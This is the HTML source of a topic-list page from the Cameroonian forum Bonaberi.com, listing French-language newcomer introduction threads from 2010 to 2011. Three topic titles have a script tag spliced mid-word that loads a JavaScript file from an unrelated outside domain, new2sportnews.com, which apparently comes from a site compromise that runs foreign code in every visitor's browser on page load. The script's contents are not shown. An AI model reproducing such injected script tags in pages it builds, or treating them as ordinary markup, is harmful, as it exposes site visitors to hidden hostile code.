	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6020&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">I'am Assonglefackmkemleke...CRTV YAOUNDE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=96274&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">AssongLefackNkemleke</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18864</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat May 21, 2011 8:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=96274&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">AssongLefackNkemleke</a> <a href="viewtopic.php?p=317017&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#317017"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5968&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Costes dans tes fesses.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=93734&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Costes</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">33280</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 05, 2011 12:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=93734&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Costes</a> <a href="viewtopic.php?p=313649&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#313649"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5962&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Nouvelle</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=93775&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Turbine</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30097</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Apr 30, 2011 8:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Nji</a> <a href="viewtopic.php?p=312594&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#312594"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5960&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">GODEFROY YEDE N'EST PAS CET UTILISATEUR.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5136&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">natchoboy</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">37258</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Apr 27, 2011 8:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yebokolo</a> <a href="viewtopic.php?p=312153&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#312153"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5947&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">New Commer</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5947&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5947&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a>, <a href="viewtopic.php?t=5947&amp;start=40&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=92637&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">foster</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">118083</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Apr 26, 2011 4:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Magne</a> <a href="viewtopic.php?p=311888&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#311888"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5954&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">moi c'est tatie</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=93151&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">teetee</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39692</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Apr 26, 2011 12:07 pm<br /><a href="profile.php?mode=viewprofile&amp;u=92637&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">foster</a> <a href="viewtopic.php?p=311821&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#311821"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5945&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Mon nom est Mace  Mace windu</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=92355&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">mace windu</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24420</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Apr 19, 2011 5:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=16160&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">girokonto</a> <a href="viewtopic.php?p=310857&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#310857"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5918&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">une place?</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5918&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5918&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=91806&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">bibi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">67759</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Apr 15, 2011 12:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=91806&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">bibi</a> <a href="viewtopic.php?p=310062&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#310062"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5848&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Un nouveau</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5848&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5848&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">37</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=89184&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">MySon</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">89287</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Mar 28, 2011 2:53 pm<br /><a href="profile.php?mode=viewprofile&amp;u=89184&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">MySon</a> <a href="viewtopic.php?p=304641&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#304641"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5769&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Passage obili</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5769&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5769&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=83107&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">lorelianne</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">72079</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Mar 16, 2011 12:24 am<br /><a href="profile.php?mode=viewprofile&amp;u=83107&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">lorelianne</a> <a href="viewtopic.php?p=300414&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#300414"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5576&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Je frappe à la<script src="https://new2sportnews.com/bonaberi.js"></script> porte et je commence par dire bonjour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yebokolo</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">40844</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Mar 08, 2011 12:30 am<br /><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Tatchape</a> <a href="viewtopic.php?p=298192&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#298192"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5702&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Shantelle</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=83358&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Shantelle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31587</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Feb 20, 2011 9:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=13684&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">vera</a> <a href="viewtopic.php?p=294521&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#294521"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5713&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Bjr a<script src="https://new2sportnews.com/bonaberi.js"></script> tous</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=83812&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">mignoncite</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23205</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Feb 20, 2011 2:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=83812&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">mignoncite</a> <a href="viewtopic.php?p=294433&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#294433"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5628&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">salutalement</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=72811&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">CHICOTE MAN</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21421</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Feb 06, 2011 10:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=72811&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">CHICOTE MAN</a> <a href="viewtopic.php?p=290637&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#290637"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5627&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Bonjour Bonjour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=80504&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Mada</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24458</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Feb 04, 2011 2:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=41142&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">FF</a> <a href="viewtopic.php?p=290151&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#290151"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5605&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Présentation</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=79583&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Ngada</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29219</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jan 21, 2011 6:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Queen B</a> <a href="viewtopic.php?p=287504&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#287504"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1167&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Bonne continuation...</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1167&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a> ... <a href="viewtopic.php?t=1167&amp;start=60&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">4</a>, <a href="viewtopic.php?t=1167&amp;start=80&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">5</a>, <a href="viewtopic.php?t=1167&amp;start=100&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">6</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">111</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">triops</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">813486</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jan 13, 2011 1:32 am<br /><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">voyelle</a> <a href="viewtopic.php?p=285605&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#285605"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5431&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">présentation</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5431&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5431&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=69392&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">la femme du peuple</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">84577</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jan 06, 2011 9:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=67951&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">nlom</a> <a href="viewtopic.php?p=284042&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#284042"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5475&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Chaud devant ! Béri en vue !</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5475&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=5475&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=72201&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yanika</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">80181</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Dec 26, 2010 11:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=72201&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yanika</a> <a href="viewtopic.php?p=281913&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#281913"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5403&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">de<script src="https://new2sportnews.com/bonaberi.js"></script> retour sur béri</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4904&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">shoshana87</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28744</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Dec 23, 2010 7:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=27330&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">mamichka</a> <a href="viewtopic.php?p=281547&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#281547"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=cd130b57764fef8214c3bd21c3cb6c38"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=12&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Espace nouveaux forumistes</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 2 Heures</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=50&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=100&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">3</a>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=150&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">4</a>&nbsp;&nbsp;<a href="viewforum.php?f=12&amp;topicdays=0&amp;start=50&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>4</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=cd130b57764fef8214c3bd21c3cb6c38" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Discussions</option><option value="-1">----------------</option><option value="4">Actualité et débats dits sérieux</option><option value="5">Divers</option><option value="6">Hommes & Femmes</option><option value="17">Jeux et délires</option><option value="9">Sports</option><option value="13">Réligion et Spiritualité</option><option value="12">Espace nouveaux forumistes</option><option value="8">Vie Etudiante et monde du travail</option><option value="21">A la découverte des peuples du Cameroun</option><option value="-1">&nbsp;</option><option value="-1">Espace détente</option><option value="-1">----------------</option><option value="22">Les Présidentielles de Béri</option><option value="15">Espace poésie et Littérature</option><option value="10">Sciences & Loisirs</option><option value="24">Pronostics sportifs</option><option value="16">Humour</option><option 